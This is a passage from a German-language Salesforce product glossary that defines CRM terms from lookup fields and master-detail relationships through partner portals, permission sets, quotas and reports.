Bei der Live Agent-Konsole handelt es sich um eine dedizierte Konsole, die von Kundendienstagenten zum Verwalten von Live Agent-Chats verwendet wird. Die Agenten können Chat-Anforderungen beantworten, Live-Chats durchführen und auf Salesforce-Datensätze sowie Salesforce Knowledge-Artikel zugreifen.

#### **Lokaler Name**

Der für ein Feld gespeicherte Wert in der Sprache des Benutzers oder Accounts. Der lokale Name eines Felds ist eng verknüpft mit dem Standardnamen des Felds.

#### **Nachschlagefenster**

Bei einigen Feldern verfügbares Popup-Dialogfeld, mit dem Sie nach neuen Elementen wie Kontakten, Accounts oder Benutzern suchen können.

#### **Nachschlagefeld**

Ein Typ Feld, das einen linkfähigen Wert zu einem anderen Datensatz enthält. Nachschlagefelder können in Seitenlayouts angezeigt werden, bei denen das Objekt eine Nachschlage- oder Master-Detail-Beziehung zu einem anderen Objekt aufweist. Kundenvorgänge weisen z. B. eine Nachschlagebeziehung mit Vermögenswerten auf, die es Benutzern ermöglicht, von der Kundenvorgangsbearbeitungsseite einen Vermögenswert mit einem Nachschlagedialogfeld auszuwählen und in der Detailseite des Kundenvorgangs auf den Namen eines Vermögenswerts zu klicken.

#### **Nachschlagebeziehung**

Eine Beziehung zwischen zwei Datensätzen, sodass Sie Datensätze einander zuordnen können. Beispiel: Kundenvorgänge haben eine Suchbeziehung mit Vermögenswerten, über die Sie einen bestimmten Vermögenswert mit einem Kundenvorgang verknüpfen können. Auf der einen Seite der Beziehung ermöglicht es ein Nachschlagefeld Benutzern, auf ein Nachschlagesymbol zu klicken und einen weiteren Datensatz aus einem Popup-Fenster auszuwählen. In dem verknüpften Datensatz kann dann eine Themenliste mit allen Datensätzen angezeigt werden, die mit dem Datensatz verbunden sind. Wenn ein Nachschlagefeld einen Datensatz referenziert, der gelöscht wurde, löscht Salesforce standardmäßig das Nachschlagefeld. Alternativ können Sie verhindern, dass Datensätze gelöscht werden, wenn sie sich in einer Nachschlagebeziehung befinden.

## <span id="page-5938-0"></span>M

#### **Marketingbenutzer**

Eine oder mehrere Personen in Ihren Unternehmen, die Kampagnen verwalten können. Administratoren können Mitarbeiter als Marketingbenutzer bestimmen, indem sie in den persönlichen Informationen eines Benutzers das Kontrollkästchen Marketingbenutzer aktivieren.

Nur Marketingbenutzer können Kampagnen erstellen, bearbeiten und löschen oder eine erweiterte Kampagneneinrichtung konfigurieren.

Mit zusätzlichen Benutzerberechtigungen können Marketing-Benutzer den Datenimport-Assistenten verwenden, um Kampagnenmitglieder hinzuzufügen und ihre Statusangaben zu aktualisieren.

#### **Master-Detail-Beziehung**

Eine Beziehung zwischen zwei unterschiedlichen Datensatztypen, die Datensätze miteinander verknüpft. Accounts etwa weisen eine Master-Detail-Beziehung zu Opportunities auf. Dieser Beziehungstyp wirkt sich auf das Löschen von Datensätzen und die Sicherheit aus und macht es erforderlich, dass sich das Nachschlagebeziehungsfeld im Seitenlayout befindet.

#### **Masterauswahlliste**

Eine vollständige Liste der Auswahllistenwerte, die für einen Datensatztyp oder Geschäftsprozess verfügbar sind.

#### **Matrixbericht**

Matrixberichte ähneln Übersichtsberichten, ermöglichen jedoch das Gruppieren und Zusammenfassen von Daten nach Zeilen und Spalten. Sie können als Quellbericht für Dashboard-Komponenten verwendet werden. Verwenden Sie diesen Typ zum Vergleich verwandter Summen, insbesondere wenn Sie große Datenmengen zusammenfassen möchten und Werte in mehreren unterschiedlichen Feldern miteinander vergleichen müssen. Dieser Typ eignet sich auch für Fälle, in denen Daten anhand von Datum und anhand von Produkt, Person oder Geografie betrachtet werden sollen.

#### **Mitgliedsstatus**

Der Status eines Lead oder eines Kontakts bezüglich einer Kampagne. Ein Lead oder Kontakt könnte beispielsweise in verschiedenen Phasen einer E-Mail-Kampagne den Mitgliedsstatus "Geplant", "Gesendet" oder "Beantwortet" haben.

#### **Nachricht, Chatter**

Eine Chatter-Nachricht ist eine private Kommunikation mit anderen Chatter-Benutzern. Verwenden Sie Nachrichten, um Ihrem Manager privat eine Frage zu stellen, oder um mit einigen ausgewählten Personen zu kommunizieren, wenn eine Diskussion nicht für alle Personen relevant ist, mit denen Sie arbeiten. Nachrichten werden nicht in Ihrem Feed, Ihrem Profil oder in einem anderen Bereich von Chatter angezeigt, der öffentlich angezeigt wird.

#### **Briefvorlagenfeld**

Ein Briefvorlagenfeld ist ein Feld, das in eine E-Mail-Vorlage, eine Serienbriefvorlage, einen benutzerdefinierten Link oder eine Formel eingefügt werden kann, um Werte aus einem Datensatz einzubeziehen. Bei Hallo {!Contact.FirstName}, wird beispielsweise ein Briefvorlagenfeld des Kontakts verwendet, um den Wert des Felds Vorname eines Kontaktdatensatzes abzurufen, um einen E-Mail-Empfänger mit seinem Vornamen ansprechen zu können.

#### **Meilenstein**

Meilensteine sind erforderliche Schritte in Ihrem Supportprozess. Es handelt sich dabei um Kennzahlen, die für die den einzelnen Kunden bereitzustellenden Kundendienststufen stehen. Beispiele für Meilensteine sind die Zeitspanne bis zur ersten Antwort und die Lösungszeitspanne für Kundenvorgänge.

#### **Meilensteinaktionen**

Meilensteinaktionen sind zeitabhängige Workflowaktionen, die bei jedem Schritt (Meilenstein) in einem Anspruchsprozess auftreten. Das Senden von E-Mail-Benachrichtigungen an bestimmte Benutzer eine Stunde bevor eine ersten Antwort einen Verstoß darstellen würde, oder das automatische Aktualisieren bestimmter Felder eines Kundenvorgangs eine Minute nach dem erfolgreichen Abschließen einer ersten Antwort zählen zu Beispielen für eine Meilensteinaktion.

#### **Mini-Seitenlayout**

Eine Untergruppe der Elemente im bestehenden Seitenlayout eines Datensatzes, die von Administratoren zur Anzeige in der Miniansicht der Agentenkonsole sowie in den Hover-Details ausgewählt wurden. Mini-Seitenlayouts übernehmen Datensatztypund Profilverknüpfungen, Themenlisten, Felder sowie Feldzugriffseinstellungen des Seitenlayouts.

#### **Miniansicht**

Der rechte Rahmen der Agentenkonsole: Hier werden die Datensätze angezeigt, die mit dem in der Detailansicht angezeigten Datensatz verknüpft sind. Die in der Miniansicht angezeigten Felder werden von einem Administrator in den Mini-Seitenlayouts definiert. Die Miniansicht wird nicht angezeigt, wenn mit dem Datensatz in der Detailansicht keine Datensätze verknüpft sind.

#### **Mehrpersonen-Ereignis**

Ein geplantes Ereignis, zu dem mehrere Benutzer eingeladen sind (auch Besprechung genannt). Um ein Mehrpersonen-Ereignis erstellen, laden Sie andere Benutzer zu einem beliebigen Kalenderereignis ein, das Sie erstellen.

#### **Mehrfachauswahlliste**

Siehe: Auswahlliste (Mehrfachauswahl).
## **Meine Einstellungen**

Wenn die verbesserte Benutzeroberfläche für "Setup" in einer Organisation aktiviert ist und der Benutzer Salesforce Classic verwendet, stehen die persönlichen Einstellungen in einem separaten Menü namens "Meine Einstellungen" unter dem Namen des Benutzers zur Verfügung.

## N

## **Anmeldeinformation mit Name**

Eine Anmeldeinformation mit Name gibt den URL eines Callout-Endpunkts und die zugehörigen erforderlichen Authentifizierungsparameter in einer Definition an. Eine Anmeldeinformation mit Name kann als Endpunkt angegeben werden, um das Einrichten authentifizierter Callouts zu vereinfachen.

## **Registerkarte "Navigation"**

Eine Registerkarte mit einer Dropdown-Schaltfläche in Salesforce Console, über die Sie Objekt-Startseiten auswählen und anzeigen können.

## **Nickname**

Der Nickname ist der Name, der einen Benutzer in einer Community identifiziert. Bis zu 40 alphanumerische Zeichen sind zulässig. Dieses Feld kann von Standardbenutzern bearbeitet werden.

 $\Omega$ 

## **Objekt**

Mit einem Objekt können Informationen in der Salesforce-Organisation gespeichert werden. Das Objekt stellt die allgemeine Definition des zu speichernden Informationstyps dar. So können Sie beispielsweise mit dem Kundenvorgangsobjekt Informationen zu Kundenanfragen speichern. Für jedes Objekt verfügt die Organisation über mehrere Datensätze, in denen die Informationen zu bestimmten Instanzen des betreffenden Datentyps gespeichert werden. So könnte es beispielsweise einen Kundenvorgangsdatensatz geben, in dem die Informationen zur Schulungsanfrage von Michael Schmidt gespeichert werden, und einen anderen Kundenvorgangsdatensatz zur Speicherung der Informationen, die das Konfigurationsproblem von Marie Hansen betreffen.

## **Objektspezifische Hilfe**

Benutzerdefinierter Hilfstext, der bei jedem benutzerdefinierten Feld bereitgestellt werden kann. Sie wird auf der Startseite (Übersicht) und den Detail- und Bearbeitungsseiten des benutzerdefinierten Objektdatensatzes sowie auf allen Listenansichten und Themenlisten angezeigt.

## **OData Producer**

Ein OData Producer ist ein Remote-Datendienst, der auf einem externen Server gespeicherte Daten mithilfe des Open Data Protocol (OData) zugänglich macht. Mit der Salesforce Connect-Funktion können Sie externe Datenquellen für die Verbindung von Salesforce mit OData Producern sowie externe Objekte für die Zuordnung zu den externen Daten definieren.

#### **Open CTI**

Eine Anwendungsprogrammierschnittstelle (Application Programming Interface, API), mit deren Hilfe Entwickler CTI-Systeme erstellen können, die ohne Verwendung von CTI-Adaptern mit Salesforce integrierbar sind.

#### **Operator**

Ein Operator ist ein Element, mit dem eine Suche eingeengt oder ausgeweitet werden kann. Bei den meisten Suchvorgängen in Salesforce können "AND" (UND), "OR" (ODER), "AND NOT" (UND NICHT), Klammern ( ) und Anführungszeichen " " als Operatoren verwendet werden.

#### **Opportunities**

Opportunities verfolgen Ihre Umsätze und noch in der Schwebe befindlichen Geschäfte.

## **Opportunity-Team**

Bei einem Opportunity-Team handelt es sich um eine Gruppe von Benutzern, die Opportunities normalerweise gemeinsam bearbeiten. Zu einem typischen Opportunity-Team gehören der Accountmanager, der Vertriebsmitarbeiter und ein Pre-Sales-Berater. Sie können für alle Opportunities, deren Inhaber Sie sind, das Opportunity-Team festlegen.

## **Organische Suchleads**

Ein organischer Suchlead ist eine bestimmte Leadquelle, die angibt, dass der Lead beim Ausfüllen des Online-Leaderfassungsformulars mit dem Salesforce-Tracking-Code durch den Benutzer erstellt wurde, der über eine unbezahlte (organische) Auflistung in einer großen Suchmaschine auf Ihre Website gelangt ist. Die Leadquellendetails umfassen für jeden organischen Lead die Suchmaschine und den Suchausdruck.

## **Organisation**

Eine Bereitstellung von Salesforce mit einer definierten Menge lizenzierter Benutzer. Eine Organisation ist der virtuelle Speicherplatz, der einem einzelnen Kunden von Salesforce zur Verfügung gestellt wird. Ihre Organisation enthält alle Ihre Daten und Anwendungen und ist von allen anderen Organisationen getrennt.

## **Org**

Eine Organisation ist eine Bereitstellung von Salesforce mit einer definierten Menge lizenzierter Benutzer. Eine Organisation ist der virtuelle Speicherplatz, der einem einzelnen Kunden von Salesforce zur Verfügung gestellt wird. Ihre Organisation enthält alle Ihre Daten und Anwendungen und ist von allen anderen Organisationen getrennt.

#### **Organisationsweite Adresse**

Mit einer organisationsweiten Adresse, also einer für das gesamte Unternehmen geltenden Adresse, können Sie eine einzelne E-Mail-Adresse als Alias für sämtliche Benutzer in einem Benutzerprofil definieren.

#### **Ausgehende Nachricht**

Eine ausgehende Nachricht sendet Informationen an den angegebenen Endpunkt, zum Beispiel einen externen Dienst. Ausgehende Nachrichten werden unter "Setup" konfiguriert. Die Konfiguration des externen Endpunkts und die Erstellung eines Listeners für die Nachrichten müssen über die SOAP-API erfolgen.

#### **Reiner Inhaberbetrag**

Bezieht sich auf "Gemeinschaftliche Prognosen". Die Summe aller Umsatz-Opportunities einer Person ohne Anpassungen.

## **Reine Inhabermenge**

Bezieht sich auf "Gemeinschaftliche Prognosen". Die Summe aller Mengen-Opportunities einer Person ohne Anpassungen.

## **Salesforce for Outlook-Konfiguration**

Salesforce for Outlook-Konfigurationen beinhalten Einstellungen für die Daten, die Salesforce for Outlook-Benutzer zwischen Microsoft® Outlook® und Salesforce synchronisieren können. Administratoren können separate Konfigurationen für unterschiedliche Typen von Benutzern erstellen und Benutzern die Berechtigung erteilen, einige ihrer eigenen Einstellungen zu bearbeiten. So möchte ein Opportunity-Team z. B. alle Daten synchronisieren, während ein Manager möglicherweise lediglich Ereignisse synchronisieren möchte.

## **Owner (Inhaber)**

Einzelner Benutzer, dem ein Datensatz (z. B. ein Kontakt oder Kundenvorgang) zugewiesen wurde.

## P

## **PaaS**

Siehe: Platform as a Service.

## **Paket**

Gruppe von Force.com-Komponenten und -Anwendungen, die anderen Unternehmen über AppExchange zur Verfügung gestellt werden. Mithilfe von Paketen können Sie eine Anwendung mit den zugehörigen Komponenten "bündeln" und geschlossen auf AppExchange hochladen.

## **Paketinstallation**

Eine Installation bindet den Inhalt eines Pakets in Ihre Salesforce-Organisation ein. Ein Paket in AppExchange kann eine Anwendung, eine Komponente oder eine Kombination aus beidem enthalten. Nach der Installation eines Pakets müssen Sie u. U. Komponenten im Paket bereitstellen, um es den Benutzern in Ihrer Organisation allgemein zur Verfügung zu stellen.

#### **Seitenlayout**

Das Seitenlayout ist die Anordnung von Feldern, benutzerdefinierten Links und Themenlisten auf einer Detail- oder Bearbeitungsseite eines Datensatzes. Verwenden Sie Seitenlayouts überwiegend zum Anordnen von Seiten für Benutzer. Verwenden Sie in der Professional, Enterprise, Unlimited, Performance und Developer Edition die Feldebenensicherheit, um den Zugriff von Benutzern auf bestimmte Felder einzuschränken.

## **Übergeordneter Account**

Eine Organisation oder ein Unternehmen, mit dem ein Account verknüpft ist. Durch Angabe eines übergeordneten Elements für einen Account erhalten Sie mit dem Link **Hierarchie anzeigen** eine globale Ansicht aller übergeordneten Beziehungen/Beziehungen von Tochtergesellschaften.

## **Partial Copy Sandbox**

Eine Partial Copy-Sandbox ist eine Developer-Sandbox plus die Daten, die Sie in einer Sandbox-Vorlage definieren.

#### **Partner**

Partner sind die Unternehmen, mit denen Sie zusammenarbeiten, um Ihre Vertriebsgeschäfte abzuschließen. Jedes Mal, wenn Sie eine Opportunity oder einen Account erstellen, können Sie mit der Themenliste "Partner" Informationen zu Ihren Partnern und deren Rolle bei der Opportunity oder beim Account speichern. Beim Partner muss es sich um einen bestehenden Account in Salesforce handeln. Bei Auswahl einer Partnerrolle wird automatisch eine umgekehrte Partnerbeziehung mit dem zugeordneten Account erstellt, sodass beide Accounts den jeweils anderen als Partner angeben.

#### **Partneraccounts**

Partneraccounts sind Salesforce-Accounts, die ein Channel-Manager beim Verwalten von Partnerorganisationen, Partnerbenutzern und Aktivitäten verwendet, wenn das Partnerportal eingesetzt wird.

#### **Partnerrolle**

Auswahl in der Themenliste "Partner" eines einzelnen Accounts oder einer einzelnen Opportunity für einen Account, die die Rolle angibt, die der Account bei entsprechenden Vertriebsgeschäften spielt.

#### **Partnerbenutzer**

Partnerbenutzer sind Salesforce-Benutzer, die nur über begrenzte Funktionen verfügen. Sie sind nicht in Ihrem Unternehmen tätig, verkaufen jedoch Ihre Produkte bzw. Services über indirekte Vertriebskanäle. Sie sind einem bestimmten Partneraccount zugeordnet, haben eingeschränkten Zugriff auf die Daten Ihrer Organisation und melden sich über das Partnerportal an.

#### **Partnerportal**

Partnerportale ermöglichen es Partnerbenutzern, sich bei Salesforce über ein Webportal anzumelden, nicht über Salesforce.

#### **Quote in Prozent (%)**

Bei Prognoseversionen, in denen Quoten verfügbar sind, handelt es sich hierbei um den berechneten Wert in Prognosen, der angibt, wie viel Prozent der Quote ein Vertriebsmitarbeiter glaubt, erzielen zu können. Dieser Betrag ist der Commit-Wert geteilt durch die Quote.

#### **Berechtigung**

Eine Berechtigung ist eine Einstellung, mit der Benutzer bestimmte Funktionen in Salesforce durchführen können. Berechtigungen können in Berechtigungssätzen und Profilen aktiviert werden. Zu den Berechtigungen zählen beispielsweise die Berechtigung "Bearbeiten" für benutzerdefinierte Objekte und die Berechtigung "Alle Daten modifizieren".

#### **Berechtigungssatz**

Eine Sammlung von Einstellungen und Berechtigungen, mit denen Benutzer auf bestimmte Tools und Funktionen zugreifen können.

## Glossar

## **Personenaccount**

Ein Personenaccount ist ein einzelner Verbraucher, mit dem Sie Geschäftsbeziehungen unterhalten, beispielsweise ein Klient von Finanzdienstleistungen, ein Online-Einkäufer oder ein Urlaubsreisender. Personenaccounts sind für Organisationen gedacht, die nach einem Business-to-Consumer-Modell arbeiten, und nicht nach einem Business-to-Business-Modell.

## **Personal Edition**

Produkt für einzelne Vertriebsmitarbeiter und Benutzer.

## **Persönliche Einstellungen**

Einstellungen und Anpassungsoptionen, mit denen die Benutzer ihr Salesforce-Erlebnis personalisieren können. Alle Salesforce-Benutzer können ihre eigenen persönlichen Einstellungen bearbeiten. Abhängig von den Benutzeroberflächeneinstellungen der betreffenden Organisation können die Benutzer ihre persönlichen Einstellungen entweder im Bereich "Persönliches Setup" im Setup-Menü oder über das Menü unterhalb Ihres Avatars oder Namens aufrufen.

## **Suche nach Wortgruppen**

Eine Art von Volltextsuche, bei der nur Elemente als Treffer ausgegeben werden, die eine bestimmte Wortgruppe enthalten, wie beispielsweise "Customer Relationship Management".

## **Auswahlliste**

Liste mit Optionen für bestimmte Felder in einem Salesforce-Objekt, z. B. das Feld Branche für Accounts. Benutzer können einen einzelnen Wert aus einer Optionsliste auswählen, statt einen Wert direkt in das Feld eingeben zu müssen. Siehe auch: Masterauswahlliste.

## **Auswahlliste (Mehrfachauswahl)**

Auswahlliste der für bestimmte Felder in einem Salesforce-Objekt verfügbaren Optionen. Mit Auswahllisten für Mehrfachauswahl können die Benutzer einen oder mehrere Werte auswählen. Die Benutzer können einen Wert auswählen, indem sie darauf doppelklicken, oder zusätzliche Werte aus einer Bildlauf-Liste auswählen, indem sie die Strg-Taste gedrückt halten, während sie auf einen Wert klicken, und die Werte mit dem Pfeilsymbol in das ausgewählte Feld verschieben.

#### **Auswahllistenwerte**

Auswahl, die in den Dropdownlisten für bestimmte Felder angezeigt werden. Einige Werte sind vordefiniert, andere können von einem Administrator geändert oder definiert werden.

## **Verankerte Listen**

Listen, die oben oder links in einer Service Cloud-Konsole angezeigt werden. Diese sind immer sichtbar und zeigen gleichzeitig die Liste an, in der Sie arbeiten, sowie die Details von Datensätzen. Verankerte Listen müssen von einem Administrator aktiviert werden.

#### **Pipeline**

Berechneter Betrag der offenen Opportunities, deren Abschlussdatum innerhalb des Quartals liegt. Wird auf den Detail- und Bearbeitungsseiten für Prognosen angezeigt. Bei Teamleitern beinhaltet dieser Betrag offene Opportunities für sie und ihr gesamtes Team.

## **Platform as a Service (PaaS)**

Eine Umgebung, in der die Entwickler mithilfe von Programmiertools von einem Dienstanbieter Anwendungen erstellen und diese in einer Cloud bereitstellen. Die Anwendung wird als Service gehostet und den Kunden über das Internet bereitgestellt. Der PaaS-Anbieter stellt eine API zum Erstellen und Erweitern spezialisierter Anwendungen bereit. Der PaaS-Anbieter ist außerdem für die tägliche Wartung, den Betrieb und die Unterstützung der bereitgestellten Anwendung und der Daten der einzelnen Kunden zuständig. Dank dieses Service brauchen die Programmierer die Anwendungen nicht mit ihrer eigenen Hardware, Software und ihren eigenen IT-Ressourcen zu installieren, zu konfigurieren und zu warten. Über die PaaS-Umgebung können Services für jedes beliebige Marktsegment bereitgestellt werden.

## **Beliebte Ideen**

Auf der Unterregisterkarte "Beliebte Ideen" werden die Ideen gemäß einer internen Rechnung angeordnet, die das Alter der positiven Stimmen einer Idee widerspiegelt. Auch wenn eine Idee eine höhere, gleichbleibende Anzahl von Punkten aufweist, werden Ideen mit neueren positiven Stimmen höher angezeigt als solche mit älteren positiven Stimmen. So können Sie Ideen durchsuchen, die

#### Glossar

in der jüngsten Vergangenheit von Interesse waren, ohne dabei hauptsächlich auf lange bestehende Ideen zu stoßen, über die vor längerer Zeit positiv abgestimmt wurde.

#### **Beliebte Fragen**

Die Popularität der einzelnen Fragen beruht jeweils darauf, wie viele Benutzer sie innerhalb eines bestimmten Zeitraums mit **Gefällt mir** bewerten.

## **Post**

Ein Kommentar der oberen Ebene in einem Chatter-Feed.

## **Freigeben von Posts**

Ermöglicht das Kopieren eines öffentlichen Chatter-Posts und das Posten dieser in Ihrem Profil oder in einer Gruppe, deren Mitglied Sie sind. Darüber hinaus können Sie den Post für andere Chatter-Benutzer freigeben, indem Sie per E-Mail oder Sofortnachricht einen Link zum Post versenden.

## **Preisbuch**

Ein Preisbuch ist eine Liste aller Produkte, die Ihr Unternehmen verkauft. Nur in der Professional, Enterprise, Unlimited, Performance und Developer Edition verfügbar.

## **Hauptansprechpartner**

Feld in den Unternehmensinformationen, das den Hauptansprechpartner für Ihre Organisation angibt.

Gibt darüber hinaus den Hauptansprechpartner an, der einem Account, einem Vertrag oder einer Opportunity zugeordnet ist. Wird in der Themenliste "Kontaktrollen" eines Accounts, eines Vertrags oder einer Opportunity als Kontrollkästchen angegeben.

## **Primärpartner**

Partneraccount, von dem festgelegt ist, dass er beim Schließen einer Opportunity eine Hauptrolle spielt. Wird in der Themenliste "Partner" einer Opportunity als Kontrollkästchen angegeben.

#### **Primär (Registerkarte)**

Eine Registerkarte in Salesforce Console, auf der das wichtigste Element angezeigt wird, an dem gearbeitet werden soll, beispielsweise ein Account.

## **Process Visualizer**

Ein Tool, das eine grafische Version eines Genehmigungsprozesses anzeigt. Dieses schreibgeschützte Diagramm wird als Flussdiagramm angezeigt. Das Diagramm und ein Randleistenbereich mit Informationen erleichtern Visualisierung und Verständnis der definierten Schritte, Regelkriterien und Aktionen, aus denen der Genehmigungsprozess besteht.

## **Professional Edition**

Eine Salesforce-Edition für Unternehmen, die umfassende CRM-Funktionalität benötigen.

## **Produktfamilie**

Ein Auswahllistenfeld zu Produkten, das Sie so anpassen können, dass Produkttypen Kategorien zugeordnet werden.

#### **Profil**

Legt die Berechtigungen eines Benutzers zur Ausführung verschiedener Funktionen in Salesforce fest. So berechtigt das Profil eines Lösungsmanagers einen Benutzer z. B zum Erstellen, Bearbeiten und Löschen von Lösungen.

## **Profil, Chatter**

Eine persönliche Seite für jeden Salesforce-Benutzer, die Kontaktinformationen, die Listen "Verfolgen" und "Anhänger", ein Chatter-Feed und ein Foto umfasst.

## **Höherstufen**

Wenn Sie einer Idee zustimmen, klicken Sie auf **Höherstufen**, um dem Punktestand der Idee zehn Punkte hinzuzufügen. Sie können eine Idee jeweils nur einmal höherstufen. Wenn Sie eine Idee höhergestuft haben, können Sie sie nicht wieder tieferstufen. Salesforce fügt Ideen, die Sie posten, automatisch Ihre positive Stimme hinzu.

Migrieren von Änderungen von einer Organisation in die andere. Siehe auch: Bereitstellen und Migration.

## **Anbieterorganisation**

Bei Verwendung des organisationsübergreifenden Adapters für Salesforce Connect speichert die Anbieterorganisation die Daten, auf die von der Abonnentenorganisation zugegriffen wird.

## **Öffentlicher Kalender**

Ein Kalender, in dem eine Gruppe von Personen Ereignisse, die für alle von Interesse sind (z. B. Marketing-Ereignisse, Produktneuveröffentlichungen oder Schulungskurse) verfolgen oder eine gemeinsame Aktivität planen kann (z. B. die Urlaubsplanung des Teams). So kann z. B. Ihr Marketing-Team einen Ereigniskalender einrichten, der anstehende Marketing-Ereignisse für die gesamte Vetriebs- und Marketing-Organisation anzeigt.

## **Push-Benachrichtigungen, mobil**

Bei Push-Benachrichtigungen handelt es sich um Hinweise, die von Anwendungen auf den Startbildschirmen mobiler Geräte ausgegeben werden, wenn die Benutzer die Anwendung nicht verwenden. Diese Hinweise können je nach Gerätetyp in Form von Text, Symbolen und akustischen Signalen vorliegen.

## **Push-Benachrichtigungen, Salesforce Console**

Visuelle Indikatoren in Salesforce Console, die anzeigen, wann ein Datensatz oder Feld während der Sitzung eines Benutzers geändert wird.

## **Push-Upgrade**

Eine Methode zum Bereitstellen von Aktualisierungen, bei dem Upgrades eines installierten verwalteten Pakets an alle Organisationen gesendet werden, bei denen das Paket installiert wurde.

## Q

## **Mengenplan**

Ein Mengenplan weist die Daten, Einheitenanzahl (also die Menge) sowie die Anzahl der Zahlungen bei Rechnungsstellung oder Versand eines Produkts aus. Ihr Unternehmen kann selbst festlegen, wie Pläne eingesetzt werden sollen. Nur in der Enterprise, Unlimited, Performance und Developer Edition verfügbar.

#### **Mengenprognose**

Prognose, die auf der geplanten Anzahl der verkauften Einheiten basiert.

### **Menge ohne Anpassungen**

Bezieht sich auf "Gemeinschaftliche Prognosen". Die Summe aller Mengen-Opportunities einer Person und der Opportunities ihrer Untergebenen ohne Anpassungen. Untergebene sind alle Personen, die einer Person in der Prognosehierarchie unterstellt sind.

#### **Menge ohne Manager-Anpassung**

Bezieht sich auf "Gemeinschaftliche Prognosen". Die dem Prognoseinhaber angezeigte Prognosezahl. Dies ist die Summe der Mengen-Opportunities des Inhabers sowie der Opportunities seiner Untergebenen, einschließlich der Anpassungen, die an den Prognosen der Untergebenen vorgenommen wurden. Es sind keine Anpassungen enthalten, die von Prognosemanagern durchgeführt wurden, die in der Prognosehierarchie über dem Inhaber stehen.

#### **Frage**

Ein Problem, das in einer Antworten-Community gepostet wurde. Wenn ein Community-Mitglied eine Frage stellt, posten andere Community-Mitglieder Antworten, die zur Lösung der Frage beitragen.

#### **Frage, privat**

Ein Problem, das in einer Antworten-Community gepostet, jedoch als **Privat** gekennzeichnet wurde, sodass es nur von Kundendienstmitarbeitern angezeigt und beantwortet werden kann.

#### **Warteschlange**

Ein Bereich, in dem Elemente vor der Verarbeitung zwischengespeichert werden. Bei Salesforce kommen Warteschlangen bei zahlreichen unterschiedlichen Funktionen und Technologien zum Einsatz.

## **Quote**

Das Umsatzziel, das einem Benutzer monatlich oder vierteljährlich zugewiesen wird. (Wenn Sie "Gemeinschaftliche Prognosen" verwenden, handelt es sich hierbei um das Umsatzziel, das einem Benutzer monatlich zugewiesen wird.) Die Quote eines Teamleiters entspricht dem Betrag, den er und sein Team gemeinsam erzielen sollen.

## **Preisangebot**

Ein Datensatz, in dem vorgeschlagene Preise für Produkte und Services angezeigt werden. Preisangebote können über Opportunities erstellt und als PDFs per E-Mail an Kunden gesendet werden.

# R

## **Aktuelle Aktivitäten**

Auf Ihrer Seite "Aktuelle Aktivitäten" wird eine Zusammenfassung der aktuellen Aktivitäten angezeigt, die im Zusammenhang mit Ihrer Arbeit innerhalb einer Zone stehen. So werden beispielsweise auf dieser Seite alle Ideen und Kommentare angezeigt, die Sie in einer Zone gepostet haben. Ebenso werden die Ideen aufgeführt, über die Sie abgestimmt haben. Sie können die Seite "Aktuelle Aktivitäten" anzeigen, indem Sie rechts auf der Registerkarte "Ideen" auf Ihren Nickname klicken.

## **Zuletzt verwendete Elemente**

Liste der Links in der Randleiste mit den Datensätzen, auf die zuletzt zugegriffen wurde. Beachten Sie, dass nicht alle Datensatztypen in den zuletzt verwendeten Elementen angezeigt werden.

## **Datensatz**

Eine einzelne Instanz eines Salesforce-Objekts. Beispielsweise könnte "Christian Müller" der Name eines Kontaktdatensatzes sein.

## **Datensatz-Detailseite**

Eine Datensatz-Detailseite ist eine Seite, die Details zu einem Salesforce-Datensatz, wie beispielsweise einem Account oder Kontakt, enthält. Beispiele für Details sind der Datensatzinhaber, Kontaktinformationen und Unternehmensinformationen.

#### **Datensatztyp**

Ein Datensatztyp ist ein Feld, das für bestimmte Datensätze verfügbar ist und einige oder alle der standardmäßigen und benutzerdefinierten Auswahllistenwerte für den jeweiligen Datensatz enthalten kann. Datensatztypen können mit Profilen verknüpft werden, damit für Benutzer mit diesem Profil nur die enthaltenen Auswahllistenwerte verfügbar sind.

## **Datensatzaktualisierung**

Ein Post in einem Chatter-Feed, der das Ergebnis einer Feldänderung für einen gefolgten Datensatz ist.

## **Themenliste**

Ein Abschnitt eines Datensatzes oder einer anderen Detailseite, in dem die zu diesem Datensatz gehörenden Einträge aufgeführt sind. Beispielsweise die Themenliste "Phasenverlauf" einer Opportunity oder die Themenliste "Offene Aktivitäten" eines Kundenvorgangs.

## **Hover-Links für Themenlisten**

Ein Typ Link, mit dem Sie rasch Informationen auf einer Detailseite zu Themenlisten anzeigen können, indem Sie mit dem Mauszeiger auf den Link zeigen. Der Administrator muss die Anzeige von Hover-Links aktivieren. Der angezeigte Text enthält die entsprechende Themenliste und ihre Datensatzanzahl. Sie können des Weiteren auf diesen Typ Link klicken, um zum Inhalt der Themenliste zu gelangen, ohne auf der Seite einen Bildlauf nach unten durchführen zu müssen.

#### **Verwandtes Objekt**

Objekte, die laut Festlegung eines Administrators in der Miniansicht der Agentenkonsole angezeigt werden, wenn ein bestimmter Typ von Datensätzen in der Detailansicht der Konsole eingeblendet wird. Wenn die Detailansicht beispielsweise einen Kundenvorgang enthält, kann ein Administrator einen zugehörigen Account, Kontakt oder Vermögenswert zur Anzeige in der Miniansicht auswählen.

#### **Beziehung**

Eine Verbindung zwischen zwei Objekten, die dazu dient, miteinander verbundene Listen in Seitenlayouts und Detailebenen in Berichten zu erstellen. Entsprechende Werte in einem bestimmten Feld in beiden Objekten werden zum Verknüpfen in Beziehung stehender Daten verwendet; wenn ein Objekt z. B. Daten zu Unternehmen und ein anderes Objekt Daten zu Personen speichert, kann eine Beziehung verwendet werden, um zu ermitteln, welche Personen in einem bestimmten Unternehmen arbeiten.

#### **Beziehungsgruppe**

Benutzerdefinierte Objektdatensätze, die zum Speichern von Accountsammlungen verwendet werden.

## **Beziehungsgruppenmitglied**

Die Accounts, die Sie zu Beziehungsgruppen hinzufügen, werden als Beziehungsgruppenmitglieder bezeichnet.

#### **Bericht**

Ein Bericht gibt eine Menge von Datensätzen aus, die bestimmte Kriterien erfüllen, und zeigt diese in geordneten Zeilen und Spalten an. Berichtsdaten können gefiltert, gruppiert und grafisch als Diagramm dargestellt werden. Berichte werden in Ordnern gespeichert, über die gesteuert wird, welche Benutzer zugreifen können. Siehe: Tabellarischer Bericht, Übersichtsbericht und Matrixbericht.

## **Berichtsgenerator**

Der Berichtsgenerator ist ein visueller Editor für Berichte.

## **Berichtstyp**

